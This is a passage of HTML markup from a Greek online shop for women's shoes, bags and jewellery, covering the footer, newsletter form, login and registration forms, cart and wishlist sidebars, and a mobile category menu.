<li class="menu-item menu-item-type-post_type menu-item-object-page default-menu root-item nasa_even"><a title="Πολιτική Επιστροφών" href="https://fashionsteps.gr/politiki-epistrofon/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Πολιτική Επιστροφών</a></li>
            </ul>
        </div>
        </div><div class="large-7 nasa-col columns"><div class="wpb_text_column wpb_content_element" ><h4>Newsletter</h4>
</div><div class="wpb_text_column wpb_content_element" ><p class="nasa-contact-text">Λάβετε άμεσες ενημερώσεις για τα νέα προϊόντα και τις ειδικές προσφορές μας!</p>
</div>
<div class="wpcf7 no-js" id="wpcf7-f210-o1" lang="en-US" dir="ltr" data-wpcf7-id="210">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/pouch-crossbody-leather-bag-brown/#wpcf7-f210-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="210" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f210-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email nasa-footer-contact-mail" id="email" aria-required="true" aria-invalid="false" placeholder="Συμπληρώστε το email σας" value="" type="email" name="your-email" /></span><label>Email:</label><input class="wpcf7-form-control wpcf7-submit has-spinner btn-submit-newsletters button" type="submit" value="ΕΓΓΡΑΦΗ" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div></div></div></div></div><div  class="section-element nasa-footer-bottom"><div class="row"><div class="large-4 nasa-footer-bottom-left nasa-col columns"><div class="wpb_text_column wpb_content_element" ><p>© 2025 <a href="https://fashionsteps.gr/"><strong>Fashionsteps</strong></a> - All Rights reserved</p>
</div></div><div class="large-8 nasa-footer-bottom-right nasa-col columns">        <div class="nasa-nav-sc-menu">
                        <ul class="nasa-menu-wrapper">
                <li class="menu-item menu-item-type-post_type menu-item-object-page default-menu root-item nasa_even"><a title="Τρόποι Πληρωμής" href="https://fashionsteps.gr/tropoi-pliromis/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Τρόποι Πληρωμής</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page default-menu root-item nasa_odd"><a title="Τρόποι Αποστολής" href="https://fashionsteps.gr/tropoi-apostolis/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Τρόποι Αποστολής</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page default-menu root-item nasa_even"><a title="Πολιτική Επιστροφών" href="https://fashionsteps.gr/politiki-epistrofon/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Πολιτική Επιστροφών</a></li>
            </ul>
        </div>
        </div></div></div></footer><!-- END MAIN FOOTER -->
</div>
<!-- End Wrapper Site -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<!-- Start static group buttons --><div class="nasa-static-group-btn"><a href="javascript:void(0);" id="nasa-back-to-top" class="nasa-tip nasa-tip-left" data-tip="Back to Top" rel="nofollow"><svg width="38" height="45" viewBox="0 0 32 32" fill="currentColor"><path d="M16.767 12.809l-0.754-0.754-6.035 6.035 0.754 0.754 5.281-5.281 5.256 5.256 0.754-0.754-3.013-3.013z" /></svg></a>    
        <a id="nasa-init-viewed" class="nasa-tip nasa-tip-left style-1" href="javascript:void(0);" data-tip="Πρόσφατα προβεβλημένα" title="Πρόσφατα προβεβλημένα" rel="nofollow">
        <svg width="26" height="26" viewBox="0 0 32 32" fill="currentColor">
            <path d="M16 3.205c-7.066 0-12.795 5.729-12.795 12.795s5.729 12.795 12.795 12.795 12.795-5.729 12.795-12.795c0-7.066-5.729-12.795-12.795-12.795zM16 27.729c-6.467 0-11.729-5.261-11.729-11.729s5.261-11.729 11.729-11.729 11.729 5.261 11.729 11.729c0 6.467-5.261 11.729-11.729 11.729z"/>
            <path d="M16 17.066h-6.398v1.066h7.464v-10.619h-1.066z"/>
        </svg>
    </a>
    </div><!-- End static group buttons --><!-- Start static tags --><div class="nasa-check-reponsive nasa-desktop-check"></div><div class="nasa-check-reponsive nasa-tablet-check"></div><div class="nasa-check-reponsive nasa-mobile-check"></div><div class="nasa-check-reponsive nasa-switch-check"></div><div class="black-window hidden-tag"></div><div class="white-window hidden-tag"></div><div class="transparent-window hidden-tag"></div><div class="transparent-mobile hidden-tag"></div><div class="black-window-mobile"></div><div class="warpper-mobile-search hidden-tag">    
    <div class="search-wrapper nasa-search nasa-ajax-search-form-container nasa-flex">
                    <form method="get" class="nasa-search nasa-ajax-search-form nasa-transition" action="https://fashionsteps.gr/">
                <label for="nasa-input-mobile-search" class="label-search hidden-tag text-left fs-17">
                    ΑΝΑΖΗΤΗΣΗ                </label>

                <input id="nasa-input-mobile-search" type="text" class="search-field search-input force-radius-5 live-search-input" value="" name="s" placeholder="Ψάχνω για..." />
                
                
                <div class="nasa-vitual-hidden">
                                            <input type="submit" name="post_type" value="product" />
                                    </div>
            </form>
                <a href="javascript:void(0);" title="Κλείσιμο αναζήτησης" class="nasa-close-search-mobile margin-left-10 rtl-margin-left-0 rtl-margin-right-10 nasa-stclose" rel="nofollow"><svg width="36" height="36" viewBox="0 0 32 32"><path d="M16.767 12.809l-0.754-0.754-6.035 6.035 0.754 0.754 5.281-5.281 5.256 5.256 0.754-0.754-3.013-3.013z" fill="currentColor" /></svg></a>
    </div>
</div><script type="text/template" id="tmpl-nasa-mobile-account">
    <div class="content-account">
        <ul class="nasa-menus-account"><li class="menu-item"><a class="nasa-login-register-ajax inline-block" data-enable="1" href="https://fashionsteps.gr/my-account/" title="Σύνδεση / Εγγραφή"><svg width="24" height="24" viewBox="0 0 32 32" fill="currentColor"><path d="M16 3.205c-7.067 0-12.795 5.728-12.795 12.795s5.728 12.795 12.795 12.795 12.795-5.728 12.795-12.795c0-7.067-5.728-12.795-12.795-12.795zM16 4.271c6.467 0 11.729 5.261 11.729 11.729 0 2.845-1.019 5.457-2.711 7.49-1.169-0.488-3.93-1.446-5.638-1.951-0.146-0.046-0.169-0.053-0.169-0.66 0-0.501 0.206-1.005 0.407-1.432 0.218-0.464 0.476-1.244 0.569-1.944 0.259-0.301 0.612-0.895 0.839-2.026 0.199-0.997 0.106-1.36-0.026-1.7-0.014-0.036-0.028-0.071-0.039-0.107-0.050-0.234 0.019-1.448 0.189-2.391 0.118-0.647-0.030-2.022-0.921-3.159-0.562-0.719-1.638-1.601-3.603-1.724l-1.078 0.001c-1.932 0.122-3.008 1.004-3.57 1.723-0.89 1.137-1.038 2.513-0.92 3.159 0.172 0.943 0.239 2.157 0.191 2.387-0.010 0.040-0.025 0.075-0.040 0.111-0.131 0.341-0.225 0.703-0.025 1.7 0.226 1.131 0.579 1.725 0.839 2.026 0.092 0.7 0.35 1.48 0.569 1.944 0.159 0.339 0.234 0.801 0.234 1.454 0 0.607-0.023 0.614-0.159 0.657-1.767 0.522-4.579 1.538-5.628 1.997-1.725-2.042-2.768-4.679-2.768-7.555 0-6.467 5.261-11.729 11.729-11.729zM7.811 24.386c1.201-0.49 3.594-1.344 5.167-1.808 0.914-0.288 0.914-1.058 0.914-1.677 0-0.513-0.035-1.269-0.335-1.908-0.206-0.438-0.442-1.189-0.494-1.776-0.011-0.137-0.076-0.265-0.18-0.355-0.151-0.132-0.458-0.616-0.654-1.593-0.155-0.773-0.089-0.942-0.026-1.106 0.027-0.070 0.053-0.139 0.074-0.216 0.128-0.468-0.015-2.005-0.17-2.858-0.068-0.371 0.018-1.424 0.711-2.311 0.622-0.795 1.563-1.238 2.764-1.315l1.011-0.001c1.233 0.078 2.174 0.521 2.797 1.316 0.694 0.887 0.778 1.94 0.71 2.312-0.154 0.852-0.298 2.39-0.17 2.857 0.022 0.078 0.047 0.147 0.074 0.217 0.064 0.163 0.129 0.333-0.025 1.106-0.196 0.977-0.504 1.461-0.655 1.593-0.103 0.091-0.168 0.218-0.18 0.355-0.051 0.588-0.286 1.338-0.492 1.776-0.236 0.502-0.508 1.171-0.508 1.886 0 0.619 0 1.389 0.924 1.68 1.505 0.445 3.91 1.271 5.18 1.77-2.121 2.1-5.035 3.4-8.248 3.4-3.183 0-6.073-1.277-8.188-3.342z"/></svg>&nbsp;<span class="nasa-login-title">Σύνδεση / Εγγραφή</span></a></li></ul>    </div>
</script>

        <script type="text/template" id="ns-cart-sidebar-loading-item">
            <div class="nasa-minicart-items-empty">
                <div class="sidebar-minicart-items-mask nasa-flex align-start">
                    <div class="nasa-mask-lv1 ns-mask-load"></div>
                    <div class="nasa-mask-lv1">
                        <div class="nasa-mask-lv2 ns-mask-load"></div>
                        <div class="nasa-mask-lv2 ns-mask-load"></div>
                        <div class="nasa-mask-lv2 ns-mask-load"></div>
                        <div class="nasa-mask-lv2 ns-mask-load"></div>
                    </div>
                </div>
            </div>
        </script>

        <script type="text/template" id="ns-cart-sidebar-loading-footer">
            <div class="nasa-mask-lv1">
                <div class="nasa-flex ext-mini-cart-wrap-empty jsa">
                    <span class="nasa-mask-lv2 ns-mask-load"></span>
                    <span class="ns-line-ver"></span>
                    <span class="nasa-mask-lv2 ns-mask-load"></span>
                    <span class="ns-line-ver"></span>
                    <span class="nasa-mask-lv2 ns-mask-load"></span>
                </div>
                <span class="ns-line"></span>
                <div class="nasa-mask-lv2 ns-mask-load nasa-float-left nasa-block ns-width-40"></div>
                <div class="nasa-mask-lv2 ns-mask-load nasa-float-right nasa-block ns-width-30"></div>
                <span class="ns-line"></span>
                <div class="nasa-mask-lv2 ns-mask-load nasa-float-left nasa-block ns-width-35"></div>
                <div class="nasa-mask-lv2 ns-mask-load nasa-float-right nasa-block ns-width-20"></div>
            </div>
            <div class="nasa-mask-lv1 btn-mini-cart">
                <div class="nasa-mask-lv2 ns-mask-load"></div>
                <div class="nasa-mask-lv2 ns-mask-load"></div>
            </div>
        </script>


        <div id="cart-sidebar" data-variation-product-adding="" class="nasa-static-sidebar style-1">
            <!-- canvas id="nasa-confetti" style="position:absolute; top:0; left:0; display:none; z-index:99;"></canvas -->

            <div class="cart-close nasa-sidebar-close">
                <a href="javascript:void(0);" title="Κλείσιμο" rel="nofollow">
                    <svg width="15" height="15" viewBox="0 0 512 512" fill="currentColor">
                        <path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z" />
                    </svg>
                </a>

                <span class="nasa-tit-mycart nasa-sidebar-tit text-center" data_text_adding="Adding">
                    Το καλάθι μου                </span>
            </div>

            <div class="widget_shopping_cart_content">
                <input type="hidden" name="nasa-mini-cart-empty-content" />
            </div>

                    </div>

    <input type="hidden" name="nasa_yith_wishlist_actived" value="1" />
        <div id="nasa-wishlist-sidebar" class="nasa-static-sidebar style-1">
            <div class="wishlist-close nasa-sidebar-close">
                <a href="javascript:void(0);" title="Κλείσιμο" rel="nofollow">
                    <svg width="15" height="15" viewBox="0 0 512 512" fill="currentColor">
                        <path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z" />
                    </svg>
                </a>

                <span class="nasa-tit-wishlist nasa-sidebar-tit text-center">
                    Αγαπημένα                </span>
            </div>

            <div id="nasa-wishlist-sidebar-content" class="nasa-relative nasa-fullsize"><div class="nasa-loader"></div></div>        </div>
            
    <!-- viewed product -->
    <div id="nasa-viewed-sidebar" class="nasa-static-sidebar style-1">
        <div class="viewed-close nasa-sidebar-close">
            <a href="javascript:void(0);" title="Κλείσε" rel="nofollow">
                <svg width="15" height="15" viewBox="0 0 512 512" fill="currentColor"><path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z"/></svg>
            </a>
            
            <span class="nasa-tit-viewed nasa-sidebar-tit text-center">
                Πρόσφατα προβεβλημένα            </span>
        </div>
        
        <div id="nasa-viewed-sidebar-content" class="nasa-absolute">
            <div class="nasa-loader"></div>
        </div>
    </div>
    
                            <div class="nasa-login-register-warper" style="display: none;">
                <div id="nasa-login-register-form" class="nasa-lr-form-auto-close">
                    <div class="nasa-form-logo-log nasa-no-fix-size-retina margin-bottom-20">
                        <a class="logo nasa-logo-retina" href="https://fashionsteps.gr/" title="fashionsteps.gr - Γυναικεία Παπούτσια &#8211; Γυναικείες Τσάντες" rel="Αρχική"><img src="//fashionsteps.gr/wp-content/uploads/2021/01/fashion-steps.png" alt="fashionsteps.gr" class="header_logo" srcset="//fashionsteps.gr/wp-content/uploads/2021/01/fashion-steps.png 1x, //fashionsteps.gr/wp-content/uploads/2021/01/fashion-steps.png 2x" /></a>
                        <a class="login-register-close nasa-stclose" href="javascript:void(0);" title="Κλείσιμο" rel="nofollow"></a>
                    </div>

                    <div class="nasa-message"></div>
                    <div class="nasa-form-content">
                        

<div class="row" id="nasa_customer_login">
    <div class="large-12 columns nasa_login-form">
        
        <span class="nasa-form-title">
            Καλώς Ήλθατε!        </span>

        <form method="post" class="woocommerce-form woocommerce-form-login login">
            
            
            <p class="form-row form-row-wide">
                <span>
                    <label for="nasa_username" class="inline-block left rtl-right">
                        Όνομα Χρήστη ή email <span class="required" aria-hidden="true">*</span>
                    </label>

                    <!-- Remember -->
                    <label for="nasa_rememberme" class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme inline-block right rtl-left none-weight">
                        <input class="woocommerce-form__input woocommerce-form__input-checkbox margin-right-5 rtl-margin-right-0 rtl-margin-left-5" name="nasa_rememberme" type="checkbox" id="nasa_rememberme" value="forever" /> Να με θυμάσαι                    </label>
                </span>

                <!-- Username -->
                <input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="nasa_username" id="nasa_username" autocomplete="username" value="" required aria-required="true" />
            </p>

            <p class="form-row form-row-wide">
                <span>
                    <label for="nasa_password" class="inline-block left rtl-right">
                        Κωδικός <span class="required" aria-hidden="true">*</span>
                    </label>
                    
                    <a class="lost_password inline-block right rtl-left none-weight" href="https://fashionsteps.gr/my-account/lost-password/">Επαναφορά?</a>
                </span>
                
                <a href="javascript:void(0);" class="ns-show-password"><svg width="20px" height="20px" viewBox="0 0 24 24" fill="currentColor" class="ns-svg-eye-op">
    <path d="M12 5C5.63636 5 2 12 2 12C2 12 5.63636 19 12 19C18.3636 19 22 12 22 12C22 12 18.3636 5 12 5Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
    <path d="M12 15C13.6569 15 15 13.6569 15 12C15 10.3431 13.6569 9 12 9C10.3431 9 9 10.3431 9 12C9 13.6569 10.3431 15 12 15Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
</svg><svg width="20px" height="20px" viewBox="0 0 24 24" fill="currentColor" class="ns-svg-eye-cl">
    <path d="M20 14.8335C21.3082 13.3317 22 12 22 12C22 12 18.3636 5 12 5C11.6588 5 11.3254 5.02013 11 5.05822C10.6578 5.09828 10.3244 5.15822 10 5.23552M12 9C12.3506 9 12.6872 9.06015 13 9.17071C13.8524 9.47199 14.528 10.1476 14.8293 11C14.9398 11.3128 15 11.6494 15 12M3 3L21 21M12 15C11.6494 15 11.3128 14.9398 11 14.8293C10.1476 14.528 9.47198 13.8524 9.1707 13C9.11386 12.8392 9.07034 12.6721 9.04147 12.5M4.14701 9C3.83877 9.34451 3.56234 9.68241 3.31864 10C2.45286 11.1282 2 12 2 12C2 12 5.63636 19 12 19C12.3412 19 12.6746 18.9799 13 18.9418" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
</svg></a>
                
                <input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="nasa_password" id="nasa_password" autocomplete="current-password" required aria-required="true" />
            </p>

            
            <p class="form-row row-submit">
                <input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="e082033445" /><input type="hidden" name="_wp_http_referer" value="/product/pouch-crossbody-leather-bag-brown/" />                <button type="submit" class="woocommerce-button button woocommerce-form-login__submit nasa-fullwidth margin-top-10" name="nasa_login" value="ΣΥΝΔΕΣΗ">ΣΥΝΔΕΣΗ</button>
            </p>

                    </form>

                    <p class="nasa-switch-form">
                Not a member?                 
                <a class="nasa-switch-register" href="javascript:void(0);" rel="nofollow">
                    Δημιουργία λογαριασμού                </a>
            </p>
            </div>

            <div class="large-12 columns nasa_register-form">

            <span class="nasa-form-title">
                Δημιουργία Νέου Λογαριασμού            </span>

            <form method="post" class="woocommerce-form woocommerce-form-register register" >

                
                
                    <p class="form-row form-row-wide">
                        <label for="nasa_reg_username" class="left rtl-right">
                            Όνομα Χρήστη <span class="required" aria-hidden="true">*</span>
                        </label>

                        <!-- Username -->
                        <input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="nasa_username" id="nasa_reg_username" autocomplete="username" value="" />
                    </p>

                
                <p class="form-row form-row-wide">
                    <label for="nasa_reg_email" class="left rtl-right">
                        Email <span class="required" aria-hidden="true">*</span>
                    </label>

                    <!-- Email -->
                    <input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="nasa_email" id="nasa_reg_email" autocomplete="email" value="" required aria-required="true" />
                </p>

                                    <p class="form-row form-row-wide">
                        <label for="nasa_reg_password" class="left rtl-right">
                            Κωδικός <span class="required">*</span>
                        </label>

                        <!-- Password -->
                        <a href="javascript:void(0);" class="ns-show-password"><svg width="20px" height="20px" viewBox="0 0 24 24" fill="currentColor" class="ns-svg-eye-op">
    <path d="M12 5C5.63636 5 2 12 2 12C2 12 5.63636 19 12 19C18.3636 19 22 12 22 12C22 12 18.3636 5 12 5Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
    <path d="M12 15C13.6569 15 15 13.6569 15 12C15 10.3431 13.6569 9 12 9C10.3431 9 9 10.3431 9 12C9 13.6569 10.3431 15 12 15Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
</svg><svg width="20px" height="20px" viewBox="0 0 24 24" fill="currentColor" class="ns-svg-eye-cl">
    <path d="M20 14.8335C21.3082 13.3317 22 12 22 12C22 12 18.3636 5 12 5C11.6588 5 11.3254 5.02013 11 5.05822C10.6578 5.09828 10.3244 5.15822 10 5.23552M12 9C12.3506 9 12.6872 9.06015 13 9.17071C13.8524 9.47199 14.528 10.1476 14.8293 11C14.9398 11.3128 15 11.6494 15 12M3 3L21 21M12 15C11.6494 15 11.3128 14.9398 11 14.8293C10.1476 14.528 9.47198 13.8524 9.1707 13C9.11386 12.8392 9.07034 12.6721 9.04147 12.5M4.14701 9C3.83877 9.34451 3.56234 9.68241 3.31864 10C2.45286 11.1282 2 12 2 12C2 12 5.63636 19 12 19C12.3412 19 12.6746 18.9799 13 18.9418" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
</svg></a>
                        
                        <input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="nasa_password" id="nasa_reg_password" autocomplete="new-password" required aria-required="true" />
                    </p>

                
                <wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Τα προσωπικά σας δεδομένα θα χρησιμοποιηθούν για την υποστήριξη της εμπειρίας σας σε ολόκληρο τον ιστότοπο, για τη διαχείριση της πρόσβασης στο λογαριασμό σας και για άλλους σκοπούς που περιγράφονται στη σελίδα <a href="https://fashionsteps.gr/politiki-aporritou/" class="woocommerce-privacy-policy-link" target="_blank">πολιτική απορρήτου</a>.</p>
</div>
                <p class="form-row">
                    <input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="ac233096bf" /><input type="hidden" name="_wp_http_referer" value="/product/pouch-crossbody-leather-bag-brown/" />
                    <!-- Submit button -->
                    <button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit nasa-fullwidth" name="nasa_register" value="ΕΠΑΝΑΦΟΡΑ ΛΟΓΑΡΙΑΣΜΟΥ">ΕΠΑΝΑΦΟΡΑ ΛΟΓΑΡΙΑΣΜΟΥ</button>
                </p>

                
            </form>

            <p class="nasa-switch-form">
                Έχετε ήδη λογαριασμό?                
                <a class="nasa-switch-login" href="javascript:void(0);" rel="nofollow">
                    Συνδεθείτε εδώ                </a>
            </p>

        </div>
    </div>

                    </div>
                </div>
            </div>
                                <div id="nasa-quickview-sidebar" class="nasa-static-sidebar style-1">
                
                <div class="quickview-close nasa-sidebar-close">
                    <a href="javascript:void(0);" title="Κλείσιμο" rel="nofollow">
                        <svg width="15" height="15" viewBox="0 0 512 512" fill="currentColor">
                            <path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z" />
                        </svg>
                    </a>
                </div>

                <div id="nasa-quickview-sidebar-content"><div class="nasa-loader"></div></div>            </div>
                <div class="nasa-compare-list-bottom">
                    </div>
    
        <div id="nasa-menu-sidebar-content" class="nasa-standard">
            <a class="nasa-close-menu-mobile ns-touch-close" href="javascript:void(0);" rel="nofollow" aria-label="Close mobile menu">
                <svg class="nasa-rotate-180" width="15" height="15" viewBox="0 0 512 512" fill="currentColor">
                    <path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z" />
                </svg>
            </a>
            <div class="nasa-mobile-nav-wrap">
                <div id="mobile-navigation"></div>
            </div>
        </div>

    <div id="heading-menu-mobile" class="hidden-tag"><a class="logo nasa-logo-retina" href="https://fashionsteps.gr/" title="fashionsteps.gr - Γυναικεία Παπούτσια &#8211; Γυναικείες Τσάντες" rel="Αρχική"><img src="//fashionsteps.gr/wp-content/uploads/2021/01/fashion-steps.png" alt="fashionsteps.gr" class="header_logo" srcset="//fashionsteps.gr/wp-content/uploads/2021/01/fashion-steps.png 1x, //fashionsteps.gr/wp-content/uploads/2021/01/fashion-steps.png 2x" /></a></div>        <div class="nasa-top-cat-filter-wrap-mobile">
            <span class="nasa-tit-filter-cat">
                Categories            </span>

            <div id="nasa-mobile-cat-filter"><ul class="nasa-top-cat-filter product-categories nasa-accordion"><li class="nasa-tax-item cat-item cat-item-198 cat-item-kosmimata root-item cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://fashionsteps.gr/product-category/kosmimata/" title="ΚΟΣΜΗΜΑΤΑ" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">ΚΟΣΜΗΜΑΤΑ</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-406 cat-item-vrachiolia"><a href="https://fashionsteps.gr/product-category/kosmimata/vrachiolia/" title="Βραχιόλια" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Βραχιόλια</a></li>
<li class="nasa-tax-item cat-item cat-item-405 cat-item-dachtylidia"><a href="https://fashionsteps.gr/product-category/kosmimata/dachtylidia/" title="Δαχτυλίδια" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Δαχτυλίδια</a></li>
<li class="nasa-tax-item cat-item cat-item-407 cat-item-kolie"><a href="https://fashionsteps.gr/product-category/kosmimata/kolie/" title="Κολιε" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Κολιε</a></li>
<li class="nasa-tax-item cat-item cat-item-408 cat-item-skoularikia"><a href="https://fashionsteps.gr/product-category/kosmimata/skoularikia/" title="Σκουλαρίκια" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Σκουλαρίκια</a></li>
</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-195 cat-item-papoutsia root-item cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://fashionsteps.gr/product-category/papoutsia/" title="ΠΑΠΟΥΤΣΙΑ" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">ΠΑΠΟΥΤΣΙΑ</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-200 cat-item-arvylakia"><a href="https://fashionsteps.gr/product-category/papoutsia/arvylakia/" title="Αρβυλάκια" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Αρβυλάκια</a></li>
<li class="nasa-tax-item cat-item cat-item-201 cat-item-botakia"><a href="https://fashionsteps.gr/product-category/papoutsia/botakia/" title="Μποτάκια" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Μποτάκια</a></li>
<li class="nasa-tax-item cat-item cat-item-203 cat-item-botes"><a href="https://fashionsteps.gr/product-category/papoutsia/botes/" title="Μπότες" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Μπότες</a></li>
<li class="nasa-tax-item cat-item cat-item-202 cat-item-skarpinia"><a href="https://fashionsteps.gr/product-category/papoutsia/skarpinia/" title="Σκαρπίνια" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Σκαρπίνια</a></li>
</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-399 cat-item-portofolia root-item"><a href="https://fashionsteps.gr/product-category/portofolia/" title="ΠΟΡΤΟΦΟΛΙΑ" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">ΠΟΡΤΟΦΟΛΙΑ</a></li>
<li class="nasa-tax-item cat-item cat-item-196 cat-item-sandalia root-item cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://fashionsteps.gr/product-category/sandalia/" title="ΣΑΝΔΑΛΙΑ" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">ΣΑΝΔΑΛΙΑ</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-254 cat-item-gynaikeia cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://fashionsteps.gr/product-category/sandalia/gynaikeia/" title="Γυναικεία" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Γυναικεία</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-285 cat-item-malaka-pelmata-platformes"><a href="https://fashionsteps.gr/product-category/sandalia/gynaikeia/malaka-pelmata-platformes/" title="Mαλακά Πέλματα / Πλατφόρμες" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Mαλακά Πέλματα / Πλατφόρμες</a></li>
<li class="nasa-tax-item cat-item cat-item-229 cat-item-anatomika"><a href="https://fashionsteps.gr/product-category/sandalia/gynaikeia/anatomika/" title="Ανατομικά" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Ανατομικά</a></li>
<li class="nasa-tax-item cat-item cat-item-228 cat-item-deta"><a href="https://fashionsteps.gr/product-category/sandalia/gynaikeia/deta/" title="Δετά" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Δετά</a></li>
<li class="nasa-tax-item cat-item cat-item-227 cat-item-elefthera"><a href="https://fashionsteps.gr/product-category/sandalia/gynaikeia/elefthera/" title="Ελεύθερα" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Ελεύθερα</a></li>
	</ul>
</li>
